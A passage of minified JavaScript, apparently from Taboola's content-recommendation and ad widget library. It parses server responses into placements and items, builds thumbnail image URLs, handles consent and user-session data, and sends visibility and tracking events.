c(e){var t,n;e.features=((t={})["feed-render"]=(0,o.it)(e.feeds),t["widget-render"]=(0,o.it)(e.widgets),t["explore-more-render"]=!!e.exploreMore,t["video-single-manager"]=function(e){var t=!1;return(0,i.mt)(e.feeds,(function(e,n){t||(t=!!n.vsm)})),t}(e),t["video-tag"]=function(e){return(e.originalResponse[0].vl||[]).filter((function(e){return!!e.vtag})).length>0}(e),t["next-up"]=(0,o.it)(e.nextUp),t["vignette-render"]=(0,o.it)(e.vignette),t["video-reel"]=(0,o.it)(e.videoReel),t.hp4u=(0,o.it)(e.organicPersonalization),t["protected-audience"]=!!e.protectedAudience,t.spotlight=e.userData.isSpotlight,t["height-impact-placement"]=(0,a.k5)(e)||(0,a.wt)(e),t["dynamic-e2e"]=(null===(n=s.__e2e__)||void 0===n?void 0:n.dynamic)||!1,t)}function u(e,t){if(!(0,o.it)(e))return t||{};var n={};return(0,i.mt)(e,(function(e,r){n[e]=t[e]||r||!1})),n}},9022:function(e,t,n){"use strict";n.d(t,{y7:function(){return O},V1:function(){return F},W3:function(){return M},eo:function(){return U},F_:function(){return N}});var r=n(8867),i=n(2133),o=n(5126),a=n(8818),l=n(6424),s=n(6687),c=n(1571),u=n(8291),d=n(1379),p=n(5385),f={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:["tbl-ccpa"],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""},m=n(9536);function v(e){return(0,p.td)(e.voil,!1)||(0,c.Mv)("visible-on-item-level",!1)}var h=n(2387),b=n(6644),g=n(4546),_=n(9071),y=n(8532),w=n(2369),x=n(2144),C=n(2456),E=n(9010),k=n(4259),T=n(9293),L=n(8805),R=n(9564),S=n(4966),I=n(256),D={filterResponse:function(e,t){return(0,c.JC)("externalAd")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.ear;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.externalAd,i=t.externalAd;return n&&i?(0,r.pi)((0,r.pi)({},n),i):n||i},parseResponse:function(e){var t,n=e.vl||[];if(n=n.filter((function(e){return(0,p.td)(e.ear,!1)})),0!==n.length){var r=n[0],i=(0,k.XI)(r,e,"externalAd"),o=null===(t=r.v)||void 0===t?void 0:t[0];if(o){var a=o.itp,l={adMarkup:(0,I._R)(o.eart),placement:i,itemPixelTrackingUrls:a,_ID:"externalAd",entityType:11},s=(0,L.s)(r).placementName,u=(0,c.zc)(s);if(u){var d=(0,R.Yi)(u),f=document.getElementById(d);return S.Un.appendEntityCustomData({entity:i,element:f}),(0,E.Z)(l)}(0,C.yN)("placement ".concat(s," was ignored and will not be rendered"))}}},updateCache:function(e,t){(0,T.eL)(e.externalAd,t)},updateRootResponseCache:function(){}},O={hasContent:!1,hasFeeds:!1};function M(e){var t,n,u,E,k;!function(e){(e.vl||[]).forEach((function(e){e.m&&(e.m=e.m.trim())}))}(e);var T=(0,d.I8)(e),L=i.h.parseResponse(T),R=y.W.parseResponse(T),S=D.parseResponse(T),I=o.f.parseResponse(T),O=a.m.parseResponse(T),M=l.s.parseResponse(T),N=_.q.parseResponse(T),U=s.$.parseResponse(T),F=function(e){if(e)return(0,r.pi)((0,r.pi)({},f),e)}((0,m.v)(e,"ccpa")),z=w.dF.parseResponse(T),V=(0,p.it)(I),j=!!L,W=(0,p.it)(U),H=function(e){var t=e.vl||[],n=[];if(t.forEach((function(e){var t;(null===(t=e.v)||void 0===t?void 0:t.length)||e.vtag||e.pa||n.push(e.uip)})),n.length){var r=n.join(", ");(0,C.yN)("Placements With no Content: ".concat(r))}return t.length!==n.length}(e),q=(0,x.A)(e),G={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:P(e),clientGenericActions:(t={},t.cga=B(e.cga),t.vcga=e.vcga,t.dcga=e.dcga,t),userData:(n={sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,h._T)(e.route,(0,c.Cd)("trc-event-route-template"))},n.wi=e.wi||void 0,n.stp=(null===(E=e.stp)||void 0===E?void 0:E.map((function(e){return{url:e}})))||[],n.jst=(null===(k=e.jst)||void 0===k?void 0:k.map((function(e){return{url:e}})))||[],n.consentApproved=!(0,p.td)(e.cm,!1),n.canTrackUser=!(0,p.td)(e.DNT,!1),n.ccpa=F,n.isSpotlight=(0,p.td)(e.sl,!1),n),piggybackData:(u={},u.srpg=q,u.lspb=e.lspb||void 0,u.cpb=e.cpb||void 0,u),testAndExperiment:{hasVariantPerPlacementFlag:(0,p.td)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,g.L_)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,p.td)(e.lfr,!1),hasContent:H,noContentReason:A(e,H),isItemLevelVisible:v(e),features:{},feeds:I,exploreMore:L,widgets:U,organicPersonalization:R,externalAd:S,nextUp:O,vignette:M,hasFeeds:V,hasExploreMore:j,hasWidgets:W,videoReel:N,blockClicks:e.bca,protectedAudience:z,failedPlacements:{}};return(0,b.D)(G),G}function A(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function P(e){var t,n,r={},i=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return i&&(r.requestId=i),r}function N(e){return(0,u.r8)(null==e?void 0:e.userData.userId)}function U(){return{userData:{},testAndExperiment:{}}}function B(e){var t;if(e)return(0,r.pi)((0,r.pi)({},e),((t={}).pubConfigOverride={global:(0,r.pi)({},e.pubConfigOverride||{})},t))}function F(e){return e?e.reduce((function(e,t){return e[t]=1,e}),{}):{}}},4646:function(e,t,n){"use strict";n.d(t,{$:function(){return m},P:function(){return v}});var r=n(8867),i=n(6687),o=n(5126),a=n(2133),l=n(8818),s=n(6424),c=n(9071),u=n(8532),d=n(6644),p=n(1379),f=n(8291);function m(e,t){var n,m,v,g,_=i.$.mergeResponseSummary(e,t),y=o.f.mergeResponseSummary(e,t),w=a.h.mergeResponseSummary(e,t),x=l.m.mergeResponseSummary(e,t),C=s.s.mergeResponseSummary(e,t),E=c.q.mergeResponseSummary(e,t),k=u.W.mergeResponseSummary(e,t),T=e.userData,L=t.userData;return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{originalResponse:(0,r.ev)((0,r.ev)([],e.originalResponse||[],!0),t.originalResponse||[],!0),clientGenericActions:(m=e.clientGenericActions,v=t.clientGenericActions,g=(0,r.pi)({},m),(0,p.mt)(v,(function(e){(0,f.r8)(v[e])||(g[e]=v[e])})),g),events:(0,r.pi)((0,r.pi)({},e.events),t.events),userData:(0,r.pi)((0,r.pi)((0,r.pi)({},T),L),(n={},n.stp=h((null==T?void 0:T.stp)||[],(null==L?void 0:L.stp)||[]),n.jst=h((null==T?void 0:T.jst)||[],(null==L?void 0:L.jst)||[]),n)),testAndExperiment:(0,r.pi)((0,r.pi)({},e.testAndExperiment),t.testAndExperiment),widgets:_,hasFeeds:Object.keys(y).length>0,feeds:y,nextUp:x,vignette:C,videoReel:E,hasWidgets:Object.keys(_).length>0,hasExploreMore:!!w,exploreMore:w,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:k,features:(0,d.d)(e.features||{},t.features),translations:(0,r.pi)((0,r.pi)({},e.translations),t.translations),failedPlacements:b(e.failedPlacements,t.failedPlacements)})}function v(e,t){var n,d,p,f,m,v,h;void 0===t&&(t=[]);var b=null===(n=i.$.stopContent)||void 0===n?void 0:n.call(i.$,e,t),g=null===(d=o.f.stopContent)||void 0===d?void 0:d.call(o.f,e,t),_=null===(p=a.h.stopContent)||void 0===p?void 0:p.call(a.h,e,t),y=null===(f=l.m.stopContent)||void 0===f?void 0:f.call(l.m,e,t),w=null===(m=s.s.stopContent)||void 0===m?void 0:m.call(s.s,e,t),x=null===(v=c.q.stopContent)||void 0===v?void 0:v.call(c.q,e,t),C=null===(h=u.W.stopContent)||void 0===h?void 0:h.call(u.W,e,t);return(0,r.pi)((0,r.pi)({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:_||e.exploreMore,nextUp:y||e.nextUp,vignette:w||e.vignette,videoReel:x||e.videoReel,organicPersonalization:C||e.organicPersonalization})}function h(e,t){if(e.length>0&&0===t.length)return e;var n={};return(0,r.ev)((0,r.ev)([],e,!0),t,!0).forEach((function(e){var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((function(e){return{url:e,used:n[e]}}))}function b(e,t){if(!e||(0,p.z)(e))return t||{};if(!t||(0,p.z)(t))return e;var n={};return(0,p.mt)(e,(function(r){(0,p.o8)(t,r)&&(n[r]=e[r]+1)})),(0,r.pi)((0,r.pi)({},t),n)}},4546:function(e,t,n){"use strict";n.d(t,{L_:function(){return l},Lg:function(){return s},m_:function(){return d},vd:function(){return c}});var r=n(8867),i=n(1571),o=n(145),a=n(1379);function l(e){if(!(0,i.Cd)("enable-experiments-variant-id-event"))return{};var t=e.evi||{},n={};return(0,a.mt)(o.S,(function(e,r){t[r]&&(n[d(r)]=t[r].split("|")[1])})),n}function s(e){if(e&&(0,i.Cd)("store-userid-first-party-cookie"))return e}function c(e){var t;return(0,r.pi)((0,r.pi)({},e),{userData:(0,r.pi)((0,r.pi)({},e.userData),(t={},t.stp=u(e.userData.stp),t.jst=u(e.userData.jst),t))})}function u(e){return e.map((function(e){return{url:e.url,used:!0}}))}function d(e){return"tvi".concat(e)}},145:function(e,t,n){"use strict";var r,i;n.d(t,{S:function(){return r}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(r||(r={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(i||(i={}))},9536:function(e,t,n){"use strict";n.d(t,{Mg:function(){return p},Q_:function(){return u},v:function(){return s}});var r=n(4966),i=n(7294),o=n(1379),a=n(1571),l=n(5195);function s(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}var c=["dcga","cga","vcga"];function u(e){c.forEach((function(t){var n,a=e[t];if(a){var s=a.pubConfigOverride;(null==s?void 0:s.global)&&r.Un.appendPublisherConfig(s),(a.removeExtensions||[]).forEach(i.fS);var c=a.addExtensions;(null==c?void 0:c.length)&&(0,l.B2)(c),(n=a.customExtensions)&&(0,o.mt)(n,(function(e,t){d.indexOf(e)>-1||(d.push(e),(0,i.ix)(t.url))}))}}))}var d=[];function p(e,t){var n=t.cga;if(!n)return t;var r=n.customExtensions,i=n.customModules;return r&&i?((0,o.mt)(r,(function(e){var t=r[e].product,n=!t||(0,a.JC)(t);i[e]&&n&&delete i[e]})),t):t}},6861:function(e,t,n){"use strict";n.d(t,{my:function(){return V},d2:function(){return F},WU:function(){return z}});var r,i=n(5385),o=n(9010),a=n(256),l=n(6155),s=n(7310),c=n(4966),u=n(1571),d=n(1379),p=n(7225),f=n(1186),m=n(8291),v=n(7715),h=(0,p.me)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b=300,g="tb_expo_img",_=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((function(e){return e[0]/e[1]})).sort(),y=((r={}).auto="f_auto",r.jpg="f_jpg",r.lossy="fl_lossy",r.png="f_png",r.gif="fl_lossy%2Cf_gif",r);function w(e){return y[e]||y.auto}var x=null,C="",E="",k="";function T(e){var t=e.replace("{domain}",(0,u.Cd)("image-url-domain")).replace("{q}",(0,u.Cd)("image-quality").toString()).replace("{type}",w((0,u.Cd)("image-url-type")));return(0,p.me)(t)}function L(e){var t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,u.Cd)("image-url-prefix");return C||(C=T(t)),C}var R=null;function S(e){var t=e.configuration,n=e.closestRatio;if(t&&n){var r=t.filter((function(e){var t=e.ratio,r=t.w,i=t.h;return n.width===r&&n.height&&i}))[0],i=e.itemData._ID,o=e.reportingPrefix;if(r){var a=r.ratio,l="".concat(a.w,"X").concat(a.h),s="".concat(o,"_").concat("tra-event-matched","_").concat(l);return(0,v.YW)(s,{id:i}),r}var c="".concat(n.width,"X").concat(n.height),u="".concat(o,"_").concat("tra-event-not_matched","_").concat(c);(0,v.YW)(u,{id:i})}}function I(e){var t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,u.Cd)("rtb-image-url-prefix");return E||(E=T(t)),E}function D(e){var t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,u.Cd)("gif-url-prefix");return k||(k=T(t)),k}function O(e){var t=(0,u.Cd)("image-url-thumbnail-transformations-postfix")||"";return t?T("".concat(t).concat(e.thumbnailTransformations,"/")):""}var M=function(e,t){var n=(0,u.Cd)("custom-image-size-round-value"),r=function(e){var t=e.placementModeGroup.getModeClientProperty,n=t("image-size-factor");return(0,i.td)(t("use-dpr-images"),!0)&&c.L5.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),o=function(e){var t=e.placementModeGroup.getModeClientProperty;return[t("image-min-width"),t("image-max-width")]}(e),a=o[0],l=o[1],s=function(e,t){var n=t.height/t.width,r=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),i=Math.abs(n-r),o=0;return _.some((function(e){return e>=i&&(o=e,!0)})),o||_[0]}(e,t),d=Math.max(t.width*r,a),p=Math.ceil(d/n)*n,f=Math.min(p,l),m=Math.max(Math.min(s,2.5),.4);return{width:f,height:Math.ceil(f*m)}};function A(e,t){var n=M(e,t),r=n.width,i=n.height,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(e.cropping||e.imagesPerRatio){(0,v.FT)(e);var n=function(){if(R)return R;var e=(0,u.Cd)("image-cropping-ratios-list");return(0,m.h0)(e)?(R=e.sort((function(e,t){return e[0]/e[1]-t[0]/t[1]})).map((function(e){return{width:e[0],height:e[1]}})),R):void 0}();if(n){var r=t.width/t.height,i=n.map((function(e){var t=e.width,n=e.height;return Math.abs(t/n-r)}));return n[i.reduce((function(e,t,n){return i[e]>t?n:e}),0)]}(0,v.YW)("tra-error-no_ratio_list",{id:e._ID})}}(e,n),l=function(e,t){var n=L;if(e.cropping&&t){var r=function(e,t){if(!(0,u.Mv)("image-cropping-active"))return"";var n=S({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){var t=e.ratio,n=t.w/t.h,r=e.area,i=["c_crop","f_jpg","q_auto","e_sharpen","ar_".concat(n.toFixed(4)),"w_".concat(r.w),"x_".concat(r.x),"y_".concat(r.y)],o=(0,u.Cd)("image-url-basic-prefix"),a=i.join(encodeURIComponent(",")),l="".concat(o,"/").concat(a,"/");if((0,u.Mv)("image-cropping-with-c-fill")){var s=(0,u.Cd)("image-cropping-c-fill-postfix");l="".concat(l).concat(s)}return T(l)}(n):""}(e,t);if(r)return r}return e.isRTB?n=I:e.isGifImage?n=D:e.thumbnailTransformations&&(n=O),n(e)}(e,a);o&&(l=function(e,t,n){return e?function(e,t){return e.replace("f_gif","f_gif%2Cr_".concat(t))}(t,n):function(e,t){var n=w((0,u.Cd)("image-url-type"));return e.replace("".concat(n,"%2C"),"").replace(/fetch\//,"fetch/f_png%2Cr_".concat(t,"%2C"))}(t,n)}(e.isGifImage,l,o)),e.bannerAsNative&&(l=function(e,t){return"".concat(e,"e_blur:").concat(t,"/")}(l=function(e){return e.replace("/t_tbl-cnd","")}(l),b)),l=l.replace("{w}",r.toString()).replace("{h}",i.toString());var s=function(e,t){var n=S({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),_=s||e.imageUrl;return l+=function(e){for(var t=0,n=0,r="",i=0,o="".concat(e),a=o.length;i<a;){var l=o.charCodeAt(i),s=null;l<128?n++:s=l>127&&l<2048?String.fromCharCode(l>>6|192,63&l|128):String.fromCharCode(l>>12|224,l>>6&63|128,63&l|128),null!==s&&(n>t&&(r+=o.slice(t,n)),r+=s,t=n=i+1),i++}return n>t&&(r+=o.slice(t,a)),escape(r)}(_),{taboolaUrl:l=(0,f.$A)(l,function(){if(x)return x;x={};var e=c.L5.config.publisher.systemFlags,t=e.imageExternal;t&&(x[g]=t);var n=e.imageExternals;return n&&(0,d.mt)(n,(function(e,t){x["".concat(g,"_").concat(e)]=t})),x}()),publisherUrl:(0,p.me)(_),defaultUrl:h,isRatioImage:!!s}}var P=n(6260),N=n(6403),U=n(1262),B=n(3426);function F(e,t){var n=z(t),r=n.isSyndicated,c=n.isNative,u=n.isNetwork,d=n.isEditorial,p=r||c||u,f={entityType:5,_ID:t["item-id"]+(0,i.D1)(),contentType:0},m=(0,o.Z)(f);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=p?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return j(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.td)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};var t=e.split("x"),n=t[0],r=t[1];return{width:parseInt(n),height:parseInt(r)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,a._R)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,l.iS)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=r,m.isSponsored=p,m.isNative=c,m.isNetwork=u,m.isOrganic=!p,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.td)(t["is-rtb"],!1),m.bannerAsNative=(0,i.td)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,a._R)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.tW.bind(null,m),m.getImageUrls=A.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return j(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.auctionEstimate=(0,B.tl)(t.e),m.secondPrice=(0,B.tl)(t.e2),m.isAppInstall=(0,i.td)(t["is-app-install"],!1),m.starRating=(0,B.tl)(t["stars-rating"])||0,m.isIsi=(0,i.td)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.td)(t.udl,!1),m.trimHrefQs=(0,i.td)(t.thrf,!1),m.removeHref=(0,i.td)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.td)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,B.BV)(t.rvpm)||0,isSent:!1}),m.reportTracking=function(e){!function(e,t){e.pixelsTracking.filter((function(e){return e.t===t&&!e.used})).forEach((function(e){e.used=!0,(0,P.hz)(e.u)}))}(m,e)},m.setAsVisibleReported=function(){m.isVisibleReported=!0},m.setAsVisible=function(){m.wasVisible=!0},m.sendRVAvailableEvent=function(){m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){var t=(0,s.xS)(e);t?(0,U.xh)(t,{isCritical:!0}):N.e.resolve("")}(m))},m.isMediaLoaded=new N.e((function(e){m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=function(){return m},m}function z(e){return{isSyndicated:(0,i.td)(e["is-syndicated"],!1),isNative:(0,i.td)(e["is-native"],!1),isNetwork:(0,i.td)(e["is-in-network"],!1),isEditorial:(0,i.td)(e["is-dc"],!1)}}function V(e){return e.placementModeGroup.items.indexOf(e)}function j(e,t){var n;if(e&&t){var r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.Cy)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort((function(e,t){var n=e.ratio,r=n.w,i=n.h,o=t.ratio;return r/i-o.w/o.h}))}}},4259:function(e,t,n){"use strict";n.d(t,{Mz:function(){return I},hi:function(){return L},XI:function(){return S}});var r=n(8867),i=n(8329),o=n(4966),a=n(1571),l=n(8291),s=n(9010),c=n(2456),u=n(6403),d=n(5385),p=n(1085),f=n(7496),m=n(3924),v=n(1262),h=n(7310),b=n(2356);var g=null;var _=n(256),y=n(9997),w=n(6861),x=n(9425),C=n(2734),E=n(3250),k=n(9564),T=n(3426);function L(e,t){var n=e.m,r=e.fpl||e.uip;if(n||r){var i=function(e,t){var n=e.uvpw;return!(0,l.r8)(n)&&(0,d.td)(n,!0)?t:e.t}(t,e.t);if(n)return R(n,i);var o=(0,a.zc)(r);return o?R(o.modeName,i):void 0}}function R(e,t){if(!t)return e;var n="ab_".concat(e,"_").concat(t);return o.L5.config.publisher.modes[n]?n:e}function S(e,t,n){var r,u,p,f;e.uip||(0,c.yN)("Invalid placement in server response ".concat(e));var m=L(e,t)||"",b=function(e){if(e)return e===i.xM?{modeName:i.xM}:o.L5.config.publisher.modes[e]}(m),g=!!e.pcp;!(b||e.js||(0,k.Op)(m)||g)&&(0,c.yN)("Placement doesn't have Publisher Mode Config: ".concat(m));var R,S,I=e.vtag,N=((r={_ID:"".concat(e.uip,"_").concat((0,d.D1)()),entityType:3,mode:b}).pubn=t.pubn||(null===o.L5||void 0===o.L5?void 0:o.L5.config.publisher.publisherName),r),U=(0,s.Z)(N);U.ri=e.ri,U.uuip=e.uuip,U.uip=e.uip,U.m=m||"",U.ppb=e.ppb,U.scft=e.scft,U.fb=e.fb?parseInt(e.fb):-1,U.wi=t.wi,U.po=(R=e.po,(0,l.cb)(R)?(/^\s*\{.*\}\s*$/.test(R)||(S="{".concat(R,"}"),R=(0,l.cb)(S)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((function(e){S=S.replace(e.regex,e.replace)})),S):""),R.indexOf("function")>-1?(0,d.hX)("(".concat(R,")")):(0,d.Cy)(R)):R),U.pcp=e.pcp,U.hpl=e.hpl,U.hps=(null===(p=e.hps)||void 0===p?void 0:p.split(","))||[],U.rw=(0,d.td)(e.rw,!1),U.cpad=e.cpad,U.scac=(0,d.td)(e.scac,!1),U.scapz=e.scapz,U.fdlc=(0,d.td)(e.fdlc,!1),U.listId=(0,C.Z)(null===(f=o.L5.optionsSummary)||void 0===f?void 0:f.itemSourceType,(0,E.$)(U)),U.thirdPartyCard=function(e){if((0,d.td)(e.ifr,!1))return{isFriendly:(0,d.td)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),U.productType=n,U.trecs=(0,a.JC)(U.productType),U.eo=function(e){var t,n,r=e.et;if(r){var i=(null===(n=e.pcp)||void 0===n?void 0:n.tps)||"";return(t={}).et=r,t.ch=(0,T.BV)(e.ch),t.ebc=e.ebc,t.cbc=e.cbc,t.tps=i,t.cpad=e.cpad,t}}(e),U["tag-data"]=e["tag-data"],I&&(U.vtag=I),U.eventSent=((u={}).available=!1,u.visible=0,u),U.modeGroupsData=function(e,t){var n,r,i,o=e.v,a=t.m,l={_ID:t._ID+(0,d.D1)(),modeName:a,placement:t,entityType:4,getModeClientProperty:D(a,t.po)},c=(0,s.Z)(l);c.items=(o||[]).map((function(e){return(0,w.d2)(c,e)})),c.contentType=(n=c.items,r=n.some((function(e){return 0!==e.contentType})),i=!1,n.filter((function(e){return 0===e.contentType})).forEach((function(e){var t=e.getItemData();t&&(t.isOrganic?i=!0:r=!0)})),r&&i?"hybrid":r?"sponsored":"organic"),c.modeGroupsList=[];var u=e.multiWidget;return u&&(c.modeGroupsList=O(u,t,o),c.flexDirection=u.orientation,c.gap=u.gap,c.flexSize=u.flexSize),c}(e,U);var B=M(U.modeGroupsData);return(0,x.yd)(U,B),U.sendExploreEvent=function(){return function(e){var t={url:(0,h.lM)(e)};return(0,v.xh)(t)}(U)},U.sendEventAvailable=A(U),U.sendEventVisible=P(U),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){var n=t.js;(0,y.LO)(n,"jsContent is undefined"),e.decodedJS=(0,_._R)(n),e.width=t.w,e.height=t.h}(e,t);var r=t.es;if(r)return e.type=5,void function(e,t){e.containerSelector=t}(e,r);if(null===(n=t.pcp)||void 0===n?void 0:n.tps)e.type=3;else if(t.hpl)e.type=6;else{var i=t.v;if(i){var o=t.multiWidget,l=(0,a.Mv)("suppress-render-empty-multiwidget",!0)&&!!o;o||0!==i.length&&e.mode?l&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}else e.type=0}}(U,e),U.igb=e.igb,U.pa=e.pa,U}function I(e,t,n){var i=(0,r.pi)((0,r.pi)({},e),{modeGroupsData:n,items:t});return i.items.filter((function(e){return 0===e.contentType})).forEach((function(e){e.placement=i})),i.sendEventAvailable=A(i),i.sendEventVisible=P(i),i}function D(e,t){return function(n){var r;return null!==(r=null==t?void 0:t[n])&&void 0!==r?r:(0,a.tt)(e,n)}}function O(e,t,n){var r=[];return e.children.forEach((function(i){var o=i.name,a={_ID:t._ID+(0,d.D1)(),modeName:o,placement:t,entityType:4,getModeClientProperty:D(o,t.po)},l=(0,s.Z)(a);l.items=function(e,t,n){var r=(0,x.uH)(e);return t.splice(0,r).map((function(e){return(0,w.d2)(n,e)}))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=i.flexSize,i.children&&(l.modeGroupsList=O(i,t,n),l.flexDirection=i.orientation),r.push(l)})),r}function M(e){return e.items?e.items:e.modeGroupsList.reduce((function(e,t){return t.modeGroupsList.length>0&&e.push.apply(e,M(t)),e.push.apply(e,t.items),e}),[])}function A(e){return function(){return e.eventSent.available?u.e.resolve(""):(e.eventSent.available=!0,(0,p.m)("UiItemsRendered",e.items.length),function(e){var t=(0,h.ee)(e);if(!t)return u.e.resolve("");if(null===g&&(g="disable"!==(0,a.Cd)("bulk-available-events-strategy")&&(0,a.Mv)("send-event-as-post")),g){var n=(0,a.Cd)("bulk-available-events-delay");return(0,b._)("bulk",t,n)}return(0,v.xh)(t,{isCritical:!0})}(e))}}function P(e){return function(){return t=e,(o.L5.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((function(e){return 0===e.contentType&&e.isVisibleReported})):0!==t.eventSent.visible)?u.e.resolve(""):(e.eventSent.visible++,function(e){var t=function(e){var t;return{variant:o.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=o.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,f.M_)(e.items)}}(e);(0,m.F)("visible",t);var n=(0,h.YE)(e);return n?(0,v.xh)(n,{sendByBeacon:!1}):u.e.resolve("")}(e));var t,n}}},9425:function(e,t,n){"use strict";n.d(t,{Hl:function(){return u},K9:function(){return d},uH:function(){return c},yd:function(){return p}});var r=n(8329),i=n(4583),o=n(9901),a=n(1571),l=n(8291),s=n(1379);function c(e,t){if(e===r.xM||e===i.EU)return 0;var n=o.mb.innerWidth,s=0,c=(0,a.tt)(e,"mode-is-responsive"),u=(0,a.tt)(e,"auto-size"),d=(0,a.tt)(e,"rows")||1;if(c){var p=(0,a.tt)(e,"responsive-rules");if(null==p?void 0:p.length){var f=function(e,t){var n=0;return e.forEach((function(e){var r=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){var t=e.maxWidth?" and (max-device-width: ".concat(e.maxWidth,"px)"):"",n="screen and (min-device-width: ".concat(e.minWidth,"px)").concat(t);if(window.matchMedia(n).matches)return!0;var r=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"",i="(min-width: ".concat(e.minWidth,"px)").concat(r);if(window.matchMedia(i).matches)return!0;if((0,l.r8)(e.minWidth))return!1;var o=e.maxWidth?" and (max-height: ".concat(e.maxWidth,"px)"):"",a="screen and (min-height: ".concat(e.minWidth,"px)").concat(o," and (orientation: portrait)");return window.matchMedia(a).matches}(e))&&r>n&&(n=(e.rows||1)*(e.cells||1))})),n}(p,n);if(!(0,l.r8)(f))return f}s=function(e,t){var n=(0,a.tt)(e,"responsive-extra-columns");return n?n*t:0}(e,d)}return u&&0!==n?function(e,t,n,r){var i,o=(0,a.tt)(e,"auto-size-rules");if(!o)return 0;for(var l=o.length-1;l>=0;l--){var s=o[l],c=parseInt(s.minWc),u=parseInt(s.maxWc);if(c<=t&&t<=u){i=s;break}}return i?n<=1?i.n+r:i.n*n+r:0}(e,n=(null==t?void 0:t.getBoundingClientRect().width)||n,d,s):((0,a.tt)(e,"list-size")||0)+s}function u(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function d(e){if(e)return e.filter((function(e){var 